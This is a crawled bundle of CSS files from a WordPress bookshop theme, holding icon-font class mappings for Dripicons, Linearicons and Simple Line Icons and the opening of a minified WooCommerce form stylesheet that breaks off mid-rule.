	content: "\e00a";
}

.dripicons-jewel:before {
	content: "\e00b";
}

.dripicons-lifting:before {
	content: "\e00c";
}

.dripicons-lightbulb:before {
	content: "\e00d";
}

.dripicons-link:before {
	content: "\e00e";
}

.dripicons-link-broken:before {
	content: "\e00f";
}

.dripicons-list:before {
	content: "\e010";
}

.dripicons-loading:before {
	content: "\e011";
}

.dripicons-location:before {
	content: "\e012";
}

.dripicons-lock:before {
	content: "\e013";
}

.dripicons-lock-open:before {
	content: "\e014";
}

.dripicons-mail:before {
	content: "\e015";
}

.dripicons-map:before {
	content: "\e016";
}

.dripicons-media-loop:before {
	content: "\e017";
}

.dripicons-media-next:before {
	content: "\e018";
}

.dripicons-media-pause:before {
	content: "\e019";
}

.dripicons-media-play:before {
	content: "\e01a";
}

.dripicons-media-previous:before {
	content: "\e01b";
}

.dripicons-media-record:before {
	content: "\e01c";
}

.dripicons-media-shuffle:before {
	content: "\e01d";
}

.dripicons-media-stop:before {
	content: "\e01e";
}

.dripicons-medical:before {
	content: "\e01f";
}

.dripicons-menu:before {
	content: "\e020";
}

.dripicons-message:before {
	content: "\e021";
}

.dripicons-meter:before {
	content: "\e022";
}

.dripicons-microphone:before {
	content: "\e023";
}

.dripicons-minus:before {
	content: "\e024";
}

.dripicons-monitor:before {
	content: "\e025";
}

.dripicons-move:before {
	content: "\e026";
}

.dripicons-music:before {
	content: "\e027";
}

.dripicons-network-1:before {
	content: "\e028";
}

.dripicons-network-2:before {
	content: "\e029";
}

.dripicons-network-3:before {
	content: "\e02a";
}

.dripicons-network-4:before {
	content: "\e02b";
}

.dripicons-network-5:before {
	content: "\e02c";
}

.dripicons-pamphlet:before {
	content: "\e02d";
}

.dripicons-paperclip:before {
	content: "\e02e";
}

.dripicons-pencil:before {
	content: "\e02f";
}

.dripicons-phone:before {
	content: "\e030";
}

.dripicons-photo:before {
	content: "\e031";
}

.dripicons-photo-group:before {
	content: "\e032";
}

.dripicons-pill:before {
	content: "\e033";
}

.dripicons-pin:before {
	content: "\e034";
}

.dripicons-plus:before {
	content: "\e035";
}

.dripicons-power:before {
	content: "\e036";
}

.dripicons-preview:before {
	content: "\e037";
}

.dripicons-print:before {
	content: "\e038";
}

.dripicons-pulse:before {
	content: "\e039";
}

.dripicons-question:before {
	content: "\e03a";
}

.dripicons-reply:before {
	content: "\e03b";
}

.dripicons-reply-all:before {
	content: "\e03c";
}

.dripicons-return:before {
	content: "\e03d";
}

.dripicons-retweet:before {
	content: "\e03e";
}

.dripicons-rocket:before {
	content: "\e03f";
}

.dripicons-scale:before {
	content: "\e040";
}

.dripicons-search:before {
	content: "\e041";
}

.dripicons-shopping-bag:before {
	content: "\e042";
}

.dripicons-skip:before {
	content: "\e043";
}

.dripicons-stack:before {
	content: "\e044";
}

.dripicons-star:before {
	content: "\e045";
}

.dripicons-stopwatch:before {
	content: "\e046";
}

.dripicons-store:before {
	content: "\e047";
}

.dripicons-suitcase:before {
	content: "\e048";
}

.dripicons-swap:before {
	content: "\e049";
}

.dripicons-tag:before {
	content: "\e04a";
}

.dripicons-tag-delete:before {
	content: "\e04b";
}

.dripicons-tags:before {
	content: "\e04c";
}

.dripicons-thumbs-down:before {
	content: "\e04d";
}

.dripicons-thumbs-up:before {
	content: "\e04e";
}

.dripicons-ticket:before {
	content: "\e04f";
}

.dripicons-time-reverse:before {
	content: "\e050";
}

.dripicons-to-do:before {
	content: "\e051";
}

.dripicons-toggles:before {
	content: "\e052";
}

.dripicons-trash:before {
	content: "\e053";
}

.dripicons-trophy:before {
	content: "\e054";
}

.dripicons-upload:before {
	content: "\e055";
}

.dripicons-user:before {
	content: "\e056";
}

.dripicons-user-group:before {
	content: "\e057";
}

.dripicons-user-id:before {
	content: "\e058";
}

.dripicons-vibrate:before {
	content: "\e059";
}

.dripicons-view-apps:before {
	content: "\e05a";
}

.dripicons-view-list:before {
	content: "\e05b";
}

.dripicons-view-list-large:before {
	content: "\e05c";
}

.dripicons-view-thumb:before {
	content: "\e05d";
}

.dripicons-volume-full:before {
	content: "\e05e";
}

.dripicons-volume-low:before {
	content: "\e05f";
}

.dripicons-volume-medium:before {
	content: "\e060";
}

.dripicons-volume-off:before {
	content: "\e061";
}

.dripicons-wallet:before {
	content: "\e062";
}

.dripicons-warning:before {
	content: "\e063";
}

.dripicons-web:before {
	content: "\e064";
}

.dripicons-weight:before {
	content: "\e065";
}

.dripicons-wifi:before {
	content: "\e066";
}

.dripicons-wrong:before {
	content: "\e067";
}

.dripicons-zoom-in:before {
	content: "\e068";
}

.dripicons-zoom-out:before {
	content: "\e069";
}

--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.3
body_size: 1367
content:
@font-face {
	font-family: 'Linearicons-Free';
	src: url('fonts/Linearicons-Free.eot?w118d');
	src: url('fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),
	url('fonts/Linearicons-Free.woff2?w118d') format('woff2'),
	url('fonts/Linearicons-Free.woff?w118d') format('woff'),
	url('fonts/Linearicons-Free.ttf?w118d') format('truetype'),
	url('fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');
	font-weight: normal;
	font-style: normal;
}

.lnr {
	font-family: 'Linearicons-Free';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.lnr-home:before {
	content: "\e800";
}

.lnr-apartment:before {
	content: "\e801";
}

.lnr-pencil:before {
	content: "\e802";
}

.lnr-magic-wand:before {
	content: "\e803";
}

.lnr-drop:before {
	content: "\e804";
}

.lnr-lighter:before {
	content: "\e805";
}

.lnr-poop:before {
	content: "\e806";
}

.lnr-sun:before {
	content: "\e807";
}

.lnr-moon:before {
	content: "\e808";
}

.lnr-cloud:before {
	content: "\e809";
}

.lnr-cloud-upload:before {
	content: "\e80a";
}

.lnr-cloud-download:before {
	content: "\e80b";
}

.lnr-cloud-sync:before {
	content: "\e80c";
}

.lnr-cloud-check:before {
	content: "\e80d";
}

.lnr-database:before {
	content: "\e80e";
}

.lnr-lock:before {
	content: "\e80f";
}

.lnr-cog:before {
	content: "\e810";
}

.lnr-trash:before {
	content: "\e811";
}

.lnr-dice:before {
	content: "\e812";
}

.lnr-heart:before {
	content: "\e813";
}

.lnr-star:before {
	content: "\e814";
}

.lnr-star-half:before {
	content: "\e815";
}

.lnr-star-empty:before {
	content: "\e816";
}

.lnr-flag:before {
	content: "\e817";
}

.lnr-envelope:before {
	content: "\e818";
}

.lnr-paperclip:before {
	content: "\e819";
}

.lnr-inbox:before {
	content: "\e81a";
}

.lnr-eye:before {
	content: "\e81b";
}

.lnr-printer:before {
	content: "\e81c";
}

.lnr-file-empty:before {
	content: "\e81d";
}

.lnr-file-add:before {
	content: "\e81e";
}

.lnr-enter:before {
	content: "\e81f";
}

.lnr-exit:before {
	content: "\e820";
}

.lnr-graduation-hat:before {
	content: "\e821";
}

.lnr-license:before {
	content: "\e822";
}

.lnr-music-note:before {
	content: "\e823";
}

.lnr-film-play:before {
	content: "\e824";
}

.lnr-camera-video:before {
	content: "\e825";
}

.lnr-camera:before {
	content: "\e826";
}

.lnr-picture:before {
	content: "\e827";
}

.lnr-book:before {
	content: "\e828";
}

.lnr-bookmark:before {
	content: "\e829";
}

.lnr-user:before {
	content: "\e82a";
}

.lnr-users:before {
	content: "\e82b";
}

.lnr-shirt:before {
	content: "\e82c";
}

.lnr-store:before {
	content: "\e82d";
}

.lnr-cart:before {
	content: "\e82e";
}

.lnr-tag:before {
	content: "\e82f";
}

.lnr-phone-handset:before {
	content: "\e830";
}

.lnr-phone:before {
	content: "\e831";
}

.lnr-pushpin:before {
	content: "\e832";
}

.lnr-map-marker:before {
	content: "\e833";
}

.lnr-map:before {
	content: "\e834";
}

.lnr-location:before {
	content: "\e835";
}

.lnr-calendar-full:before {
	content: "\e836";
}

.lnr-keyboard:before {
	content: "\e837";
}

.lnr-spell-check:before {
	content: "\e838";
}

.lnr-screen:before {
	content: "\e839";
}

.lnr-smartphone:before {
	content: "\e83a";
}

.lnr-tablet:before {
	content: "\e83b";
}

.lnr-laptop:before {
	content: "\e83c";
}

.lnr-laptop-phone:before {
	content: "\e83d";
}

.lnr-power-switch:before {
	content: "\e83e";
}

.lnr-bubble:before {
	content: "\e83f";
}

.lnr-heart-pulse:before {
	content: "\e840";
}

.lnr-construction:before {
	content: "\e841";
}

.lnr-pie-chart:before {
	content: "\e842";
}

.lnr-chart-bars:before {
	content: "\e843";
}

.lnr-gift:before {
	content: "\e844";
}

.lnr-diamond:before {
	content: "\e845";
}

.lnr-linearicons:before {
	content: "\e846";
}

.lnr-dinner:before {
	content: "\e847";
}

.lnr-coffee-cup:before {
	content: "\e848";
}

.lnr-leaf:before {
	content: "\e849";
}

.lnr-paw:before {
	content: "\e84a";
}

.lnr-rocket:before {
	content: "\e84b";
}

.lnr-briefcase:before {
	content: "\e84c";
}

.lnr-bus:before {
	content: "\e84d";
}

.lnr-car:before {
	content: "\e84e";
}

.lnr-train:before {
	content: "\e84f";
}

.lnr-bicycle:before {
	content: "\e850";
}

.lnr-wheelchair:before {
	content: "\e851";
}

.lnr-select:before {
	content: "\e852";
}

.lnr-earth:before {
	content: "\e853";
}

.lnr-smile:before {
	content: "\e854";
}

.lnr-sad:before {
	content: "\e855";
}

.lnr-neutral:before {
	content: "\e856";
}

.lnr-mustache:before {
	content: "\e857";
}

.lnr-alarm:before {
	content: "\e858";
}

.lnr-bullhorn:before {
	content: "\e859";
}

.lnr-volume-high:before {
	content: "\e85a";
}

.lnr-volume-medium:before {
	content: "\e85b";
}

.lnr-volume-low:before {
	content: "\e85c";
}

.lnr-volume:before {
	content: "\e85d";
}

.lnr-mic:before {
	content: "\e85e";
}

.lnr-hourglass:before {
	content: "\e85f";
}

.lnr-undo:before {
	content: "\e860";
}

.lnr-redo:before {
	content: "\e861";
}

.lnr-sync:before {
	content: "\e862";
}

.lnr-history:before {
	content: "\e863";
}

.lnr-clock:before {
	content: "\e864";
}

.lnr-download:before {
	content: "\e865";
}

.lnr-upload:before {
	content: "\e866";
}

.lnr-enter-down:before {
	content: "\e867";
}

.lnr-exit-up:before {
	content: "\e868";
}

.lnr-bug:before {
	content: "\e869";
}

.lnr-code:before {
	content: "\e86a";
}

.lnr-link:before {
	content: "\e86b";
}

.lnr-unlink:before {
	content: "\e86c";
}

.lnr-thumbs-up:before {
	content: "\e86d";
}

.lnr-thumbs-down:before {
	content: "\e86e";
}

.lnr-magnifier:before {
	content: "\e86f";
}

.lnr-cross:before {
	content: "\e870";
}

.lnr-menu:before {
	content: "\e871";
}

.lnr-list:before {
	content: "\e872";
}

.lnr-chevron-up:before {
	content: "\e873";
}

.lnr-chevron-down:before {
	content: "\e874";
}

.lnr-chevron-left:before {
	content: "\e875";
}

.lnr-chevron-right:before {
	content: "\e876";
}

.lnr-arrow-up:before {
	content: "\e877";
}

.lnr-arrow-down:before {
	content: "\e878";
}

.lnr-arrow-left:before {
	content: "\e879";
}

.lnr-arrow-right:before {
	content: "\e87a";
}

.lnr-move:before {
	content: "\e87b";
}

.lnr-warning:before {
	content: "\e87c";
}

.lnr-question-circle:before {
	content: "\e87d";
}

.lnr-menu-circle:before {
	content: "\e87e";
}

.lnr-checkmark-circle:before {
	content: "\e87f";
}

.lnr-cross-circle:before {
	content: "\e880";
}

.lnr-plus-circle:before {
	content: "\e881";
}

.lnr-circle-minus:before {
	content: "\e882";
}

.lnr-arrow-up-circle:before {
	content: "\e883";
}

.lnr-arrow-down-circle:before {
	content: "\e884";
}

.lnr-arrow-left-circle:before {
	content: "\e885";
}

.lnr-arrow-right-circle:before {
	content: "\e886";
}

.lnr-chevron-up-circle:before {
	content: "\e887";
}

.lnr-chevron-down-circle:before {
	content: "\e888";
}

.lnr-chevron-left-circle:before {
	content: "\e889";
}

.lnr-chevron-right-circle:before {
	content: "\e88a";
}

.lnr-crop:before {
	content: "\e88b";
}

.lnr-frame-expand:before {
	content: "\e88c";
}

.lnr-frame-contract:before {
	content: "\e88d";
}

.lnr-layers:before {
	content: "\e88e";
}

.lnr-funnel:before {
	content: "\e88f";
}

.lnr-text-format:before {
	content: "\e890";
}

.lnr-text-format-remove:before {
	content: "\e891";
}

.lnr-text-size:before {
	content: "\e892";
}

.lnr-bold:before {
	content: "\e893";
}

.lnr-italic:before {
	content: "\e894";
}

.lnr-underline:before {
	content: "\e895";
}

.lnr-strikethrough:before {
	content: "\e896";
}

.lnr-highlight:before {
	content: "\e897";
}

.lnr-text-align-left:before {
	content: "\e898";
}

.lnr-text-align-center:before {
	content: "\e899";
}

.lnr-text-align-right:before {
	content: "\e89a";
}

.lnr-text-align-justify:before {
	content: "\e89b";
}

.lnr-line-spacing:before {
	content: "\e89c";
}

.lnr-indent-increase:before {
	content: "\e89d";
}

.lnr-indent-decrease:before {
	content: "\e89e";
}

.lnr-pilcrow:before {
	content: "\e89f";
}

.lnr-direction-ltr:before {
	content: "\e8a0";
}

.lnr-direction-rtl:before {
	content: "\e8a1";
}

.lnr-page-break:before {
	content: "\e8a2";
}

.lnr-sort-alpha-asc:before {
	content: "\e8a3";
}

.lnr-sort-amount-asc:before {
	content: "\e8a4";
}

.lnr-hand:before {
	content: "\e8a5";
}

.lnr-pointer-up:before {
	content: "\e8a6";
}

.lnr-pointer-right:before {
	content: "\e8a7";
}

.lnr-pointer-down:before {
	content: "\e8a8";
}

.lnr-pointer-left:before {
	content: "\e8a9";
}


--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3
body_size: 2347
content:
@font-face {
	font-family: 'simple-line-icons';
	src: url('fonts/Simple-Line-Icons.eot?-i3a2kk');
	src: url('fonts/Simple-Line-Icons.eot?#iefix-i3a2kk') format('embedded-opentype'), url('fonts/Simple-Line-Icons.ttf?-i3a2kk') format('truetype'), url('fonts/Simple-Line-Icons.woff2?-i3a2kk') format('woff2'), url('fonts/Simple-Line-Icons.woff?-i3a2kk') format('woff'), url('fonts/Simple-Line-Icons.svg?-i3a2kk#simple-line-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower: 
*/
.icon-user,
.icon-people,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-login,
.icon-logout,
.icon-emotsmile,
.icon-phone,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-map,
.icon-location-pin,
.icon-direction,
.icon-directions,
.icon-compass,
.icon-layers,
.icon-menu,
.icon-list,
.icon-options-vertical,
.icon-options,
.icon-arrow-down,
.icon-arrow-left,
.icon-arrow-right,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-arrow-left-circle,
.icon-arrow-right-circle,
.icon-arrow-down-circle,
.icon-check,
.icon-clock,
.icon-plus,
.icon-close,
.icon-trophy,
.icon-screen-smartphone,
.icon-screen-desktop,
.icon-plane,
.icon-notebook,
.icon-mustache,
.icon-mouse,
.icon-magnet,
.icon-energy,
.icon-disc,
.icon-cursor,
.icon-cursor-move,
.icon-crop,
.icon-chemistry,
.icon-speedometer,
.icon-shield,
.icon-screen-tablet,
.icon-magic-wand,
.icon-hourglass,
.icon-graduation,
.icon-ghost,
.icon-game-controller,
.icon-fire,
.icon-eyeglass,
.icon-envelope-open,
.icon-envelope-letter,
.icon-bell,
.icon-badge,
.icon-anchor,
.icon-wallet,
.icon-vector,
.icon-speech,
.icon-puzzle,
.icon-printer,
.icon-present,
.icon-playlist,
.icon-pin,
.icon-picture,
.icon-handbag,
.icon-globe-alt,
.icon-globe,
.icon-folder-alt,
.icon-folder,
.icon-film,
.icon-feed,
.icon-drop,
.icon-drawar,
.icon-docs,
.icon-doc,
.icon-diamond,
.icon-cup,
.icon-calculator,
.icon-bubbles,
.icon-briefcase,
.icon-book-open,
.icon-basket-loaded,
.icon-basket,
.icon-bag,
.icon-action-undo,
.icon-action-redo,
.icon-wrench,
.icon-umbrella,
.icon-trash,
.icon-tag,
.icon-support,
.icon-frame,
.icon-size-fullscreen,
.icon-size-actual,
.icon-shuffle,
.icon-share-alt,
.icon-share,
.icon-rocket,
.icon-question,
.icon-pie-chart,
.icon-pencil,
.icon-note,
.icon-loop,
.icon-home,
.icon-grid,
.icon-graph,
.icon-microphone,
.icon-music-tone-alt,
.icon-music-tone,
.icon-earphones-alt,
.icon-earphones,
.icon-equalizer,
.icon-like,
.icon-dislike,
.icon-control-start,
.icon-control-rewind,
.icon-control-play,
.icon-control-pause,
.icon-control-forward,
.icon-control-end,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-calender,
.icon-bulb,
.icon-chart,
.icon-ban,
.icon-bubble,
.icon-camrecorder,
.icon-camera,
.icon-cloud-download,
.icon-cloud-upload,
.icon-envelope,
.icon-eye,
.icon-flag,
.icon-heart,
.icon-info,
.icon-key,
.icon-link,
.icon-lock,
.icon-lock-open,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-paper-clip,
.icon-paper-plane,
.icon-power,
.icon-refresh,
.icon-reload,
.icon-settings,
.icon-star,
.icon-symble-female,
.icon-symbol-male,
.icon-target,
.icon-credit-card,
.icon-paypal,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-facebook,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pintarest,
.icon-social-github,
.icon-social-gplus,
.icon-social-reddit,
.icon-social-skype,
.icon-social-dribbble,
.icon-social-behance,
.icon-social-foursqare,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-stumbleupon,
.icon-social-youtube,
.icon-social-dropbox {
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-user:before {
	content: "\e005";
}

.icon-people:before {
	content: "\e001";
}

.icon-user-female:before {
	content: "\e000";
}

.icon-user-follow:before {
	content: "\e002";
}

.icon-user-following:before {
	content: "\e003";
}

.icon-user-unfollow:before {
	content: "\e004";
}

.icon-login:before {
	content: "\e066";
}

.icon-logout:before {
	content: "\e065";
}

.icon-emotsmile:before {
	content: "\e021";
}

.icon-phone:before {
	content: "\e600";
}

.icon-call-end:before {
	content: "\e048";
}

.icon-call-in:before {
	content: "\e047";
}

.icon-call-out:before {
	content: "\e046";
}

.icon-map:before {
	content: "\e033";
}

.icon-location-pin:before {
	content: "\e096";
}

.icon-direction:before {
	content: "\e042";
}

.icon-directions:before {
	content: "\e041";
}

.icon-compass:before {
	content: "\e045";
}

.icon-layers:before {
	content: "\e034";
}

.icon-menu:before {
	content: "\e601";
}

.icon-list:before {
	content: "\e067";
}

.icon-options-vertical:before {
	content: "\e602";
}

.icon-options:before {
	content: "\e603";
}

.icon-arrow-down:before {
	content: "\e604";
}

.icon-arrow-left:before {
	content: "\e605";
}

.icon-arrow-right:before {
	content: "\e606";
}

.icon-arrow-up:before {
	content: "\e607";
}

.icon-arrow-up-circle:before {
	content: "\e078";
}

.icon-arrow-left-circle:before {
	content: "\e07a";
}

.icon-arrow-right-circle:before {
	content: "\e079";
}

.icon-arrow-down-circle:before {
	content: "\e07b";
}

.icon-check:before {
	content: "\e080";
}

.icon-clock:before {
	content: "\e081";
}

.icon-plus:before {
	content: "\e095";
}

.icon-close:before {
	content: "\e082";
}

.icon-trophy:before {
	content: "\e006";
}

.icon-screen-smartphone:before {
	content: "\e010";
}

.icon-screen-desktop:before {
	content: "\e011";
}

.icon-plane:before {
	content: "\e012";
}

.icon-notebook:before {
	content: "\e013";
}

.icon-mustache:before {
	content: "\e014";
}

.icon-mouse:before {
	content: "\e015";
}

.icon-magnet:before {
	content: "\e016";
}

.icon-energy:before {
	content: "\e020";
}

.icon-disc:before {
	content: "\e022";
}

.icon-cursor:before {
	content: "\e06e";
}

.icon-cursor-move:before {
	content: "\e023";
}

.icon-crop:before {
	content: "\e024";
}

.icon-chemistry:before {
	content: "\e026";
}

.icon-speedometer:before {
	content: "\e007";
}

.icon-shield:before {
	content: "\e00e";
}

.icon-screen-tablet:before {
	content: "\e00f";
}

.icon-magic-wand:before {
	content: "\e017";
}

.icon-hourglass:before {
	content: "\e018";
}

.icon-graduation:before {
	content: "\e019";
}

.icon-ghost:before {
	content: "\e01a";
}

.icon-game-controller:before {
	content: "\e01b";
}

.icon-fire:before {
	content: "\e01c";
}

.icon-eyeglass:before {
	content: "\e01d";
}

.icon-envelope-open:before {
	content: "\e01e";
}

.icon-envelope-letter:before {
	content: "\e01f";
}

.icon-bell:before {
	content: "\e027";
}

.icon-badge:before {
	content: "\e028";
}

.icon-anchor:before {
	content: "\e029";
}

.icon-wallet:before {
	content: "\e02a";
}

.icon-vector:before {
	content: "\e02b";
}

.icon-speech:before {
	content: "\e02c";
}

.icon-puzzle:before {
	content: "\e02d";
}

.icon-printer:before {
	content: "\e02e";
}

.icon-present:before {
	content: "\e02f";
}

.icon-playlist:before {
	content: "\e030";
}

.icon-pin:before {
	content: "\e031";
}

.icon-picture:before {
	content: "\e032";
}

.icon-handbag:before {
	content: "\e035";
}

.icon-globe-alt:before {
	content: "\e036";
}

.icon-globe:before {
	content: "\e037";
}

.icon-folder-alt:before {
	content: "\e039";
}

.icon-folder:before {
	content: "\e089";
}

.icon-film:before {
	content: "\e03a";
}

.icon-feed:before {
	content: "\e03b";
}

.icon-drop:before {
	content: "\e03e";
}

.icon-drawar:before {
	content: "\e03f";
}

.icon-docs:before {
	content: "\e040";
}

.icon-doc:before {
	content: "\e085";
}

.icon-diamond:before {
	content: "\e043";
}

.icon-cup:before {
	content: "\e044";
}

.icon-calculator:before {
	content: "\e049";
}

.icon-bubbles:before {
	content: "\e04a";
}

.icon-briefcase:before {
	content: "\e04b";
}

.icon-book-open:before {
	content: "\e04c";
}

.icon-basket-loaded:before {
	content: "\e04d";
}

.icon-basket:before {
	content: "\e04e";
}

.icon-bag:before {
	content: "\e04f";
}

.icon-action-undo:before {
	content: "\e050";
}

.icon-action-redo:before {
	content: "\e051";
}

.icon-wrench:before {
	content: "\e052";
}

.icon-umbrella:before {
	content: "\e053";
}

.icon-trash:before {
	content: "\e054";
}

.icon-tag:before {
	content: "\e055";
}

.icon-support:before {
	content: "\e056";
}

.icon-frame:before {
	content: "\e038";
}

.icon-size-fullscreen:before {
	content: "\e057";
}

.icon-size-actual:before {
	content: "\e058";
}

.icon-shuffle:before {
	content: "\e059";
}

.icon-share-alt:before {
	content: "\e05a";
}

.icon-share:before {
	content: "\e05b";
}

.icon-rocket:before {
	content: "\e05c";
}

.icon-question:before {
	content: "\e05d";
}

.icon-pie-chart:before {
	content: "\e05e";
}

.icon-pencil:before {
	content: "\e05f";
}

.icon-note:before {
	content: "\e060";
}

.icon-loop:before {
	content: "\e064";
}

.icon-home:before {
	content: "\e069";
}

.icon-grid:before {
	content: "\e06a";
}

.icon-graph:before {
	content: "\e06b";
}

.icon-microphone:before {
	content: "\e063";
}

.icon-music-tone-alt:before {
	content: "\e061";
}

.icon-music-tone:before {
	content: "\e062";
}

.icon-earphones-alt:before {
	content: "\e03c";
}

.icon-earphones:before {
	content: "\e03d";
}

.icon-equalizer:before {
	content: "\e06c";
}

.icon-like:before {
	content: "\e068";
}

.icon-dislike:before {
	content: "\e06d";
}

.icon-control-start:before {
	content: "\e06f";
}

.icon-control-rewind:before {
	content: "\e070";
}

.icon-control-play:before {
	content: "\e071";
}

.icon-control-pause:before {
	content: "\e072";
}

.icon-control-forward:before {
	content: "\e073";
}

.icon-control-end:before {
	content: "\e074";
}

.icon-volume-1:before {
	content: "\e09f";
}

.icon-volume-2:before {
	content: "\e0a0";
}

.icon-volume-off:before {
	content: "\e0a1";
}

.icon-calender:before {
	content: "\e075";
}

.icon-bulb:before {
	content: "\e076";
}

.icon-chart:before {
	content: "\e077";
}

.icon-ban:before {
	content: "\e07c";
}

.icon-bubble:before {
	content: "\e07d";
}

.icon-camrecorder:before {
	content: "\e07e";
}

.icon-camera:before {
	content: "\e07f";
}

.icon-cloud-download:before {
	content: "\e083";
}

.icon-cloud-upload:before {
	content: "\e084";
}

.icon-envelope:before {
	content: "\e086";
}

.icon-eye:before {
	content: "\e087";
}

.icon-flag:before {
	content: "\e088";
}

.icon-heart:before {
	content: "\e08a";
}

.icon-info:before {
	content: "\e08b";
}

.icon-key:before {
	content: "\e08c";
}

.icon-link:before {
	content: "\e08d";
}

.icon-lock:before {
	content: "\e08e";
}

.icon-lock-open:before {
	content: "\e08f";
}

.icon-magnifier:before {
	content: "\e090";
}

.icon-magnifier-add:before {
	content: "\e091";
}

.icon-magnifier-remove:before {
	content: "\e092";
}

.icon-paper-clip:before {
	content: "\e093";
}

.icon-paper-plane:before {
	content: "\e094";
}

.icon-power:before {
	content: "\e097";
}

.icon-refresh:before {
	content: "\e098";
}

.icon-reload:before {
	content: "\e099";
}

.icon-settings:before {
	content: "\e09a";
}

.icon-star:before {
	content: "\e09b";
}

.icon-symble-female:before {
	content: "\e09c";
}

.icon-symbol-male:before {
	content: "\e09d";
}

.icon-target:before {
	content: "\e09e";
}

.icon-credit-card:before {
	content: "\e025";
}

.icon-paypal:before {
	content: "\e608";
}

.icon-social-tumblr:before {
	content: "\e00a";
}

.icon-social-twitter:before {
	content: "\e009";
}

.icon-social-facebook:before {
	content: "\e00b";
}

.icon-social-instagram:before {
	content: "\e609";
}

.icon-social-linkedin:before {
	content: "\e60a";
}

.icon-social-pintarest:before {
	content: "\e60b";
}

.icon-social-github:before {
	content: "\e60c";
}

.icon-social-gplus:before {
	content: "\e60d";
}

.icon-social-reddit:before {
	content: "\e60e";
}

.icon-social-skype:before {
	content: "\e60f";
}

.icon-social-dribbble:before {
	content: "\e00d";
}

.icon-social-behance:before {
	content: "\e610";
}

.icon-social-foursqare:before {
	content: "\e611";
}

.icon-social-soundcloud:before {
	content: "\e612";
}

.icon-social-spotify:before {
	content: "\e613";
}

.icon-social-stumbleupon:before {
	content: "\e614";
}

.icon-social-youtube:before {
	content: "\e008";
}

.icon-social-dropbox:before {
	content: "\e00c";
}


--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce.min.css?ver=6.8.3
body_size: 12235
content:
@charset "UTF-8";.woocommerce-page .mkdf-content input[type=email],.woocommerce-page .mkdf-content input[type=password],.woocommerce-page .mkdf-content input[type=tel],.woocommerce-page .mkdf-content input[type=text],.woocommerce-page .mkdf-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=password],div.woocommerce input[type=tel],div.woocommerce input[type=text],div.woocommerce textarea{position:relative;width:100%;margin:0 0 25px;padding:12px 19px;font-size:17px;font-weight:300;text-transform:capitalize;letter-spacing:.07em;font-family:"Cormorant Garamond",sans-serif;line-height:24px;color:#999;background-color:transparent;border:1px solid #e1e1e1;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.woocommerce-page .mkdf-content input:focus[type=email],.woocommerce-page .mkdf-content input:focus[type=password],.woocommerce-page .mkdf-content input:focus[type=tel],.woocommerce-page .mkdf-content input:focus[type=text],.woocommerce-page .mkdf-content textarea:focus,div.woocommerce input:focus[type=email],div.woocommerce input:focus[type=password],div.woocommerce input:focus[type=tel],div.woocommerce input:focus[type=text],div.woocommerce textarea:focus{color:#000}.woocommerce-page .mkdf-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .mkdf-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:inherit}.woocommerce-page .mkdf-content input:-moz-placeholder[type=email],.woocommerce-page .mkdf-content input:-moz-placeholder[type=password],.woocommerce-page .mkdf-content input:-moz-placeholder[type=tel],.woocommerce-page .mkdf-content input:-moz-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-moz-placeholder,div.woocommerce input:-moz-placeholder[type=email],div.woocommerce input:-moz-placeholder[type=password],div.woocommerce input:-moz-placeholder[type=tel],div.woocommerce input:-moz-placeholder[type=text],div.woocommerce textarea:-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input[type=email]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=password]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=text]::-moz-placeholder,.woocommerce-page .mkdf-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:inherit;opacity:1}.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=email],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=password],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=tel],.woocommerce-page .mkdf-content 